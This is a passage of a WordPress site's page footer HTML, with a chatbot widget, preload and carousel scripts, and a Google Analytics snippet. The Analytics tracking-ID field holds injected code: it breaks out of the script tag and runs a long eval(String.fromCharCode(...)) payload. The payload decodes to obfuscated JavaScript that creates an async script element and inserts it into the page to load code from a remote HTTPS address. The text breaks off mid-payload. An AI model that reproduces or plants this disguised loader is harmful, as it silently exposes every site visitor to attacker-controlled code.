            <div class="wp-chatbot-ball-inner wp-chatbot-content">
                <!-- only show on Mobile app -->
                                <div class="wp-chatbot-messages-wrapper">
                    <ul id="wp-chatbot-messages-container" class="wp-chatbot-messages-container">
                    </ul>
                </div>
            </div>
            <div class="wp-chatbot-footer">
                <div id="wp-chatbot-editor-container" class="wp-chatbot-editor-container">
                    <input id="wp-chatbot-editor" class="wp-chatbot-editor" required placeholder="Send a message."
                           >
                    <button type="button" id="wp-chatbot-send-message" class="wp-chatbot-button">Send</button>
                </div>
                <!--wp-chatbot-editor-container-->
                <div class="wp-chatbot-tab-nav">
                    <ul>
                        <li><a class="wp-chatbot-operation-option" data-option="help" href="" title="Help"></a></li>
                        
                        <li class="wp-chatbot-operation-active"><a class="wp-chatbot-operation-option" data-option="chat" href="" title="Chat" ></a></li>
                        <li><a class="wp-chatbot-operation-option" data-option="support"  href="" title="Support" ></a></li>
                    </ul>
                </div>
                <!--wp-chatbot-tab-nav-->
            </div>
            <!--wp-chatbot-footer-->



            
        </div>
        <!--        wp-chatbot-board-container-->
    </div>
</div>                        <!--wp-chatbot-board-container-->
            <div id="wp-chatbot-ball" class="">
                <div class="wp-chatbot-ball">
                    <div class="wp-chatbot-ball-animator wp-chatbot-ball-animation-switch"></div>
                                        <img src="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png"
                         alt="wpChatIcon" qcld_agent="https://rgcsm-rt.com/wp-content/uploads/2024/07/AI-ChatBOOT.png" >
                    
                </div>
            </div>
                        <!--container-->
            <!--wp-chatbot-ball-wrapper-->
        </div>
        
        			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r
					i[r] = i[r] || function () {
						(i[r].q = i[r].q || []).push(arguments)
					}, i[r].l = 1 * new Date()
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0]
					a.async = 1
					a.src = g
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

				ga('create', 'X&lt;/script&gt;&lt;script language=javascript&gt;eval(String.fromCharCode(118, 97, 114, 32, 95, 48, 120, 51, 97, 50, 51, 61, 91, 34, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 34, 44, 34, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 49, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 34, 44, 34, 92, 120, 55, 52, 92, 120, 55, 57, 92, 120, 55, 48, 92, 120, 54, 53, 34, 44, 34, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 55, 56, 92, 120, 55, 52, 92, 120, 50, 70, 92, 120, 54, 65, 92, 120, 54, 49, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 34, 44, 34, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 55, 57, 92, 120, 54, 69, 92, 120, 54, 51, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 52, 34, 44, 34, 92, 120, 54, 51, 92, 120, 54, 52, 92, 120, 54, 69, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 51, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 54, 69, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 52, 56, 92, 120, 53, 52, 92, 120, 52, 68, 92, 120, 52, 67, 34, 44, 34, 92, 120, 50, 56, 92, 120, 54, 54, 92, 120, 55, 53, 92, 120, 54, 69, 92, 120, 54, 51, 92, 120, 55, 52, 92, 120, 54, 57, 92, 120, 54, 70, 92, 120, 54, 69, 92, 120, 50, 56, 92, 120, 50, 57, 92, 120, 50, 48, 92, 120, 55, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 52, 92, 120, 55, 53, 92, 120, 55, 50, 92, 120, 54, 67, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 53, 51, 92, 120, 55, 52, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 54, 55, 92, 120, 50, 69, 92, 120, 54, 54, 92, 120, 55, 50, 92, 120, 54, 70, 92, 120, 54, 68, 92, 120, 52, 51, 92, 120, 54, 56, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 52, 51, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 49, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 51, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 54, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 53, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 49, 92, 120, 51, 48, 92, 120, 51, 49, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 52, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 57, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 51, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 57, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 48, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 52, 92, 120, 51, 56, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 54, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 55, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 50, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 51, 53, 92, 120, 51, 51, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 49, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 54, 57, 92, 120, 54, 52, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 50, 55, 92, 120, 51, 50, 92, 120, 51, 51, 92, 120, 51, 52, 92, 120, 51, 54, 92, 120, 51, 51, 92, 120, 51, 50, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 52, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 50, 55, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 55, 52, 92, 120, 55, 57, 92, 120, 55, 48, 92, 120, 54, 53, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 50, 55, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 55, 56, 92, 120, 55, 52, 92, 120, 50, 70, 92, 120, 54, 65, 92, 120, 54, 49, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 55, 51, 92, 120, 55, 50, 92, 120, 54, 51, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 55, 52, 92, 120, 55, 53, 92, 120, 55, 50, 92, 120, 54, 67, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 55, 51, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 53, 52, 92, 120, 54, 49, 92, 120, 54, 55, 92, 120, 52, 69, 92, 120, 54, 49, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 53, 66, 92, 120, 51, 48, 92, 120, 53, 68, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 69, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 69, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 55, 51, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 54, 53, 92, 120, 54, 54, 92, 120, 54, 70, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 52, 57, 92, 120, 54, 52, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 54, 51, 92, 120, 54, 52, 92, 120, 54, 69, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 51, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 69, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 69, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 70, 92, 120, 55, 54, 92, 120, 54, 53, 92, 120, 52, 51, 92, 120, 54, 56, 92, 120, 54, 57, 92, 120, 54, 67, 92, 120, 54, 52, 92, 120, 50, 56, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 55, 68, 92, 120, 50, 57, 92, 120, 50, 56, 92, 120, 50, 57, 92, 120, 51, 66, 34, 44, 34, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 55, 51, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 53, 52, 92, 120, 54, 49, 92, 120, 54, 55, 92, 120, 52, 69, 92, 120, 54, 49, 92, 120, 54, 68, 92, 120, 54, 53, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 55, 51, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 54, 53, 92, 120, 54, 54, 92, 120, 54, 70, 92, 120, 55, 50, 92, 120, 54, 53, 34, 44, 34, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 34, 93, 59, 118, 97, 114, 32, 95, 48, 120, 49, 53, 51, 101, 61, 91, 95, 48, 120, 51, 97, 50, 51, 91, 48, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 50, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 51, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 52, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 53, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 54, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 55, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 56, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 57, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 48, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 53, 53, 56, 61, 91, 95, 48, 120, 49, 53, 51, 101, 91, 48, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 50, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 51, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 52, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 53, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 54, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 55, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 56, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 57, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 48, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 49, 54, 50, 53, 61, 91, 95, 48, 120, 52, 53, 53, 56, 91, 48, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 50, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 51, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 52, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 53, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 54, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 55, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 56, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 57, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 48, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 53, 57, 53, 53, 61, 91, 95, 48, 120, 49, 54, 50, 53, 91, 48, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 50, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 51, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 52, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 53, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 54, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 55, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 56, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 57, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 48, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 56, 53, 49, 52, 97, 61, 91, 95, 48, 120, 53, 57, 53, 53, 91, 48, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 50, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 51, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 52, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 53, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 54, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 55, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 56, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 57, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 48, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 61, 91, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 48, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 49, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 50, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 51, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 52, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 53, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 54, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 55, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 56, 93, 44, 95, 48, 120, 52, 56, 53, 49, 